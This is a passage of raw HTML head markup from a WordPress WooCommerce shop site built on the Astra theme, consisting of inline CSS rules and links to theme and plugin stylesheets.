.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#131313;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afsstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://afsstore.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://afsstore.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://afsstore.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://afsstore.com/wp-content/uploads/font-awesome/v6.7.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://afsstore.com/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://afsstore.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='pcbdw-custom-style-css' href='https://afsstore.com/wp-content/plugins/product-categories-bottom-description-woo-comerce/includes/../assets/css/style.css?ver=6.9' media='all' />
<style id='pcbdw-custom-style-inline-css'>
.pcbdw-bottom-description-content { margin: 0 0 0 0; padding: 0 0 0 0; background-color: #ffffff;  }
/*# sourceURL=pcbdw-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://afsstore.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.11.18' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://afsstore.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.11.18' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://afsstore.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.11.18' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#ed3833;}.woocommerce-message::before,.woocommerce-info::before{color:#ed3833;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#ed3833;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#ed3833;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#af231e;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ed3833;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#ed3833;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#af231e;background-color:#af231e;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu 